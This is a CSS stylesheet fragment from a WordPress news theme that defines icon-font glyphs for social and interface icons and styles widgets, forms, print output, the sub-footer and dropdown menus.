.td-icon-youtube:before {
content: '\e836';
}
.td-icon-share:before {
content: '\e829';
}
.td-icon-down:before {
content: '\e801';
}
.td-icon-left:before {
content: '\e802';
}
.td-icon-right:before {
content: '\e803';
}
.td-icon-up:before {
content: '\e804';
}
.td-icon-flickr:before {
content: '\e819';
}
.td-icon-facebook:before {
content: '\e818';
}
.td-icon-googleplus:before {
content: '\e81b';
}
.td-icon-pinterest:before {
content: '\e825';
}
.td-icon-paypal:before {
content: '\e823';
}
.td-icon-behance:before {
content: '\e811';
}
.td-icon-mail-2:before {
content: '\e820';
}
.td-icon-search:before {
content: '\e80a';
}
.td-icon-user:before {
content: '\e80b';
}
.td-icon-category:before {
content: '\e80e';
}
.td-icon-mail-1:before {
content: '\e810';
}
.td-icon-delicious:before {
content: '\e813';
}
.td-icon-stumbleupon:before {
content: '\e82f';
}
.td-icon-grooveshark:before {
content: '\e838';
}
.td-icon-forrst:before {
content: '\e81a';
}
.td-icon-digg:before {
content: '\e815';
}
.td-icon-spotify:before {
content: '\e82c';
}
.td-icon-reddit:before {
content: '\e827';
}
.td-icon-dribbble:before {
content: '\e816';
}
.td-icon-evernote:before {
content: '\e817';
}
.td-icon-linkedin:before {
content: '\e81f';
}
.td-icon-vk:before {
content: '\e837';
}
.td-icon-skype:before {
content: '\e82a';
}
.td-icon-twitter:before {
content: '\e831';
}
.td-icon-vimeo:before {
content: '\e832';
}
.td-icon-yahoo:before {
content: '\e835';
}
.td-icon-myspace:before {
content: '\e821';
}
.td-icon-steam:before {
content: '\e82e';
}
.td-icon-lastfm:before {
content: '\e81e';
}
.td-icon-tumblr:before {
content: '\e830';
}
.td-icon-stackoverflow:before {
content: '\e82d';
}
.td-icon-blogger:before {
content: '\e812';
}
.td-icon-deviantart:before {
content: '\e814';
}
.td-icon-wordpress:before {
content: '\e834';
}
.td-icon-mobile:before {
content: '\e80d';
}
.td-icon-views:before {
content: '\e805';
}
.td-icon-soundcloud:before {
content: '\e82b';
}
.td-icon-star:before {
content: '\e80f';
}
.td-icon-star-empty:before {
content: '\e839';
}
.td-icon-star-half:before {
content: '\e83a';
}
.td-icon-related-left:before {
content: '\e83b';
}
.td-icon-close:before {
content: '\e83c';
}
.td-icon-read-down:before {
content: '\e83d';
}
.td-icon-close-mobile:before {
content: '\e900';
}
.td-icon-modal-back:before {
content: "\e901";
}
.td-icon-modal-close:before {
content: "\e902";
}
.td-icon-dailymotion:before {
content: '\e908';
}
.td-icon-twitch:before {
content: '\e909';
}
.td-icon-xing:before {
content: '\e90a';
}
.td-icon-ebay:before {
content: '\e90b';
}
.td-icon-telegram:before {
content: '\f2c6';
}
.td-icon-plus:before {
content: '\ea0a';
}
.td-icon-minus:before {
content: '\ea0b';
}
.td-icon-mail:before {
content: '\e810';
}
.td-icon-print:before {
content: '\f02f';
}
.td-icon-whatsapp:before {
content: '\f232';
}
.td-icon-line:before {
content: '\e906';
}
.td-icon-viber:before {
content: '\e907';
}
.td-icon-video-thumb-play:before {
content: '\e903';
}
.td-icon-naver:before {
content: "\e9d3";
}
.td-icon-discord:before {
content: "\e905";
}
.td-icon-insta-carousel:before {
content: "\e904";
}
.td-icon-tiktok:before {
content: "\e90c";
}
.td-icon-yandex:before {
content: "\e90d";
}
.td-icon-flipboard:before {
content: "\e90e";
}
.td-icon-koo:before {
content: "\e937";
}
.td-icon-kakao:before {
content: "\e935";
}
.td-icon-strava:before {
content: "\e936";
}
.td-icon-website:before {
content: "\e938";
}
.td-icon-medium:before {
content: "\e929";
}
.td-icon-github:before {
content: "\e90f";
}
.td-icon-patreon:before {
content: "\e910";
}
.td-icon-rumble:before {
content: "\e911";
}
.td-icon-clouthub:before {
content: "\e912";
}
.td-icon-gab:before {
content: "\e913";
}
.td-icon-parler:before {
content: "\e914";
}
.td-icon-gettr:before {
content: "\e915";
}
.td-icon-copy_url:before {
content: "\e931";
}
.td-icon-check:before {
content: "\e9db";
}
.td-icon-menu-down {
position: relative;
top: 0;
font-size: 8px;
padding-left: 3px;
} .widget {
padding: 0 19px 0 20px;  margin-bottom: 13px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.widget {
padding: 0 10px 0 10px;
}
}
.widget a {
color: #222222;
}
.widget ul {
list-style: none;
padding: 0;
margin: 0;
}
.widget li {
line-height: 30px;
list-style: none;
padding: 0;
margin: 0;
}
.widget select {
max-width: 100%;
}
.widget .block-title {
margin-left: 0;
margin-top: 21px;
margin-bottom: 7px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget .block-title {
margin-top: 17px;
}
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
color: #4db2ec;
}
.widget_archive a span {
float: right;
}
.widget_archive select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_calendar {
margin-bottom: 14px;
}
.widget_calendar table {
width: 100%;
text-align: center;
}
.widget_calendar th {
text-align: center;
}
.widget_calendar td {
padding: 8px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar td {
padding: 5px 0;
}
}
.widget_calendar #today {
background-color: #e6e6e6;
font-weight: bold;
color: #000000;
}
.widget_calendar caption {
font-weight: bold;
padding-bottom: 10px;
}
.widget_calendar thead tr {
border-bottom: 1px dashed #f1f1f1;
margin: 10px 0 10px 0;
line-height: 34px;
}
.widget_calendar tfoot td {
border: none;
}
.widget_calendar tfoot #prev {
text-align: left;
}
.widget_calendar tfoot #next {
text-align: right;
}
.widget_calendar tfoot a {
background-color: #444444;
border-radius: 3px;
display: inline-block;
color: #ffffff;
padding: 2px 15px;
font-weight: bold;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
}
.widget_calendar tfoot a:hover {
background-color: #4db2ec;
color: #ffffff;
}
.widget_calendar .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar .block-title {
margin-bottom: 8px;
}
}
.widget_categories a span {
float: right;
}
.widget_categories li > ul {
margin-left: 21px;
}
.widget_categories select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_nav_menu a span {
float: right;
}
.widget_nav_menu li > ul {
margin-left: 21px;
box-shadow: none;
}
.widget_pages li > ul {
margin-left: 21px;
}
.widget_recent_comments {
margin-bottom: 16px;
}
.widget_recent_comments li {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_comments li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.widget_recent_comments li a:last-child {
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.widget_recent_comments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_recent_comments .block-title {
margin-bottom: 8px;
}
}
.vc_wp_recentcomments .block-title {
margin-top: 20px;
}
.td_wp_recentcomments {
margin-bottom: 16px;
}
.td_wp_recentcomments .recentcomments {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
display: list-item;
list-style: none;
}
.td_wp_recentcomments .recentcomments .comment-author-link a,
.td_wp_recentcomments .recentcomments a {
font-style: italic;
font-size: 11px;
font-weight: bold;
color: #222;
}
.td_wp_recentcomments .td-block-span12:last-child .recentcomments {
border-bottom: 0;
padding-bottom: 0;
}
.td_wp_recentcomments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_wp_recentcomments .block-title {
margin-bottom: 8px;
}
}
.widget_recent_entries {
margin-bottom: 5px;
}
.widget_recent_entries li {
display: block;
margin-bottom: 4px !important;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_entries li:last-child {
border-bottom: none;
}
.widget_recent_entries li:last-child .post-date {
margin-bottom: 5px;
}
.widget_recent_entries li a {
display: block;
line-height: 21px;
}
.widget_recent_entries .block-title {
margin-bottom: 11px;
}
.widget_recent_entries .post-date {
display: block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
}
.widget_search {
margin-bottom: 19px;
margin-top: 21px;  }
.widget_search .td-widget-search-input {
width: 95%;
}
.widget_search .block-title {
margin-bottom: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .block-title {
margin-bottom: 15px;
}
}
.widget_search .wpb_button {
margin: 0 !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .wpb_button {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.widget_search .wpb_button {
margin: 0 10px 0 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
@media (max-width: 767px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
.widget_tag_cloud .block-title {
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_tag_cloud .block-title {
margin-bottom: 16px;
}
}
.widget_tag_cloud a {
border: 1px solid #e6e6e6;
display: inline-table;
line-height: 1;
margin-bottom: 3px;
padding: 5px 8px;
vertical-align: middle;
border-color: #e6e6e6;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.widget_tag_cloud a:hover {
border-color: #4db2ec;
}
.widget_rss {
margin-bottom: 8px;
}
.widget_rss .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_rss .block-title {
margin-bottom: 8px;
}
}
.widget_rss .block-title a:first-child {
display: none;
}
.widget_rss .block-title .rsswidget {
color: #ffffff;
line-height: 16px;
}
.widget_rss li {
margin-bottom: 4px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_rss li:last-child {
border-bottom: none;
}
.widget_rss .rsswidget {
display: table;
line-height: 21px;
}
.widget_rss .rss-date,
.widget_rss cite {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
position: relative;
top: -5px;
}
.widget_text {
margin-bottom: 16px;
}
.widget_text ul {
margin-bottom: 21px;
}
.widget_text ul li {
list-style: disc;
list-style-position: inside;
line-height: 24px;
}
.widget_text ol {
margin-bottom: 21px;
}
.widget_text ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
line-height: 24px;
}
.widget_text a {
color: #4db2ec;
}
.widget_text a:hover {
text-decoration: underline !important;
}
.widget_text .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_text .block-title {
margin-bottom: 8px;
}
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
margin-bottom: 20px;
} .wpcf7-text {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
.wpcf7-text:active,
.wpcf7-text:focus {
border-color: #999999;
}
.wpcf7 {
padding: 20px 19px 20px 20px !important; }
@media (max-width: 767px) {
.wpcf7 {
padding: 20px 10px 20px 10px !important;
}
} .sharedaddy .sd-content ul {
margin: 0px !important;
padding: 0px !important;
}
.sharedaddy li:before {
content: '' !important;
}
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding: 0px 19px 12px 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 10px;
padding-left: 10px;
}
}
.page-template-page-pagebuilder-latest-php .sharedaddy {
border-left: 1px solid #e6e6e6;
} .page-template-page-pagebuilder-title-php .rev_slider ul {
padding-left: 0;
}
.rev_slider_wrapper {
z-index: 1;
}
@media print {
html,
body {
background-color: #FFF;
color: #000;
margin: 0px;
padding: 0px;
}
img {
max-width: 100%;
display: block;
}
h1,
h2,
h3,
h4,
h5,
h6 {
page-break-after: avoid;
}
ul,
ol,
li {
page-break-inside: avoid;
}
table,
tr,
td {
page-break-before: avoid;
}
.single-post #td-theme-settings,
.single-post .td-header-top-menu,
.single-post .td-header-menu-wrap,
.single-post .td-header-sp-rec,
.single-post .td-main-sidebar,
.single-post .td-post-source-tags,
.single-post .td-post-sharing,
.single-post .td-post-next-prev,
.single-post .td_block_related_posts,
.single-post #comments,
.single-post .td-footer-container,
.single-post .td-sub-footer-container,
.single-post .entry-crumbs,
.single-post .td-category,
.single-post .td-post-views,
.single-post .td-post-comments,
.single-post .td-scroll-up,
.single-post iframe,
.single-post .td-more-articles-box {
display: none !important;
}
.backstretch {
display: none;
}
.td-main-content,
header {
width: 80% !important;
}
.td-pb-row [class*="td-pb-span"] {
border: 0px !important;
}
} .td-sub-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
padding: 10px 0 10px 0;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 18px;
color: #222;
z-index: 0; }
.td-sub-footer-container:before {
position: absolute;
bottom: 0;
left: 0;
display: block;
content: '';
height: 100%;
width: 1px;
background-color: #e6e6e6;
z-index: 0;
}
@media (max-width: 767px) {
.td-sub-footer-container {
text-align: center;
}
}
.td-sub-footer-container a {
color: #222;
padding: 0 10px;
}
.td-sub-footer-container a:hover {
color: #4db2ec;
}
.td-sub-footer-container ul {
margin: 0;
padding: 0;
list-style: none; }
@media (max-width: 767px) {
.td-sub-footer-container ul {
margin-bottom: 6px;
}
}
.td-sub-footer-container li {
display: inline-block;
position: relative;
zoom: 1;
}
.td-sub-footer-container li:last-child a {
padding-right: 0; }
@media (max-width: 767px) {
.td-sub-footer-container li:last-child a {
padding-right: 10px;
}
}
.td-sub-footer-container li:first-child a:before {
display: none;
}
.td-sub-footer-container .td-pb-span4,
.td-sub-footer-container .td-pb-span8 {
border-left: none;
}
.td-sub-footer-container.td-container {
border-bottom: none;
}
.td-sub-footer-container .td-pb-row {
overflow: visible;
}
.td-sub-footer-copy {
line-height: 24px;
}
.td-sub-footer-menu {
text-align: right; }
@media (min-width: 1023px) and (max-width: 1120px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (min-width: 767px) and (max-width: 860px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (max-width: 767px) {
.td-sub-footer-menu {
text-align: center;
}
}
.td-sub-footer-menu li {
text-align: left;
}
.td-sub-footer-menu li:hover .sub-menu {
display: table;
position: absolute;
bottom: 10px;
}
.td-sub-footer-menu li ul {
background-color: #ffffff;
display: none;
position: relative;
bottom: 22px !important;
left: 0 !important;
border-bottom: 3px solid #000000;
list-style: none;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-sub-footer-menu li ul a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0 10px 0 0;
white-space: nowrap;
}
.td-sub-footer-menu li ul a:hover {
color: #4db2ec;
}
.td-sub-footer-menu li ul a:before {
display: none;
} .td-sub-footer-container .td-sub-footer-menu {
float: right; }
@media (max-width: 767px) {
.td-sub-footer-container .td-sub-footer-menu {
float: none;
}
}
.tagdiv-theme-menu ul {
-webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.tagdiv-theme-menu .sf-menu > .menu-item-has-children a {
padding-right: 31px;
}
.tagdiv-theme-menu .menu-item-has-children > a:before {
content: '\e806';
font-family: 'newsmag', sans-serif;
position: absolute;
font-size: 9px;
right: 13px;
}
.tagdiv-theme-menu .menu-item:hover > a {
background-color: #fff;
color: black;
z-index: 999;
}
.tagdiv-theme-menu .menu-item:hover > ul {
visibility: visible;
}
.tagdiv-theme-menu .menu-item ul {
top: auto;
}
.tagdiv-theme-menu .menu-item a {
position: relative;
display: block;
}
.tagdiv-theme-menu .sub-menu .sub-menu {
top: -11px;
left: 100%;
z-index: 1000;
}
.tagdiv-theme-menu .sub-menu .menu-item:first-child > ul {
top: 0;
}
.tagdiv-theme-menu .sub-menu .menu-item:hover > a {
color: #4db2ec;
}
.tagdiv-theme-menu .sub-menu a {
white-space: nowrap;
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111;
line-height: 21px;
}
.tagdiv-theme-menu .sub-menu .menu-item-has-children > a:before {
content: '\e808';
}
.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo {
text-align: center;
margin: 20px 0;
}
.tagdiv-small-theme .td-sub-footer-container {
z-index: 1;
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
.tagdiv-small-theme.single .instagram-media {
max-width: 100% !important;
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
position: relative;
}